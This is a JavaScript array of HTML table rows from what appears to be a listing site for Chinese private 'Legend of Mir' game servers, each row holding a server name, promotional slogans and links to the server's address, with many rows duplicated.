adlistData[990] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[991] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[992] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[993] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[994] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[995] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://1223abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1223abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[996] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[997] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[998] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[999] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1000] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1001] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1002] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1003] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1004] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1005] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1006] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1007] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1008] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1009] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1010] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.4u1g5s.icu:33754/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月24日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.4u1g5s.icu:33754/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1011] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>12月24日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1012] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月24日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1013] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月24日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1014] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1015] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.240.157.36/99951' rel='nofollow' target='_blank'>██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class='r'>12月24日/★通宵固顶★</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█<font color='blue'>-推荐</font></td><td>抗米轻松过万</td><td><a href='https://43.240.157.36/99951'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1016] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1017] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1018] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1019] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1020] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月24日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1021] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月24日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1022] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月24日/★通宵固顶★</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1023] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://6007fydza.2888hf.com:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>12月24日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://6007fydza.2888hf.com:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1024] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月24日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1025] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月24日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1026] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1027] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1028] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1029] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月24日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1030] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1031] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1032] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1033] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月24日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1034] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'>12月24日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1035] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月24日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1036] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月24日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1037] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1038] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1039] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1040] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1041] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月24日/★通宵固顶★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1042] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月24日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1043] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月24日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1044] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1045] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1046] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1047] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月24日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1048] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月24日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1049] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月24日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1050] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月24日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
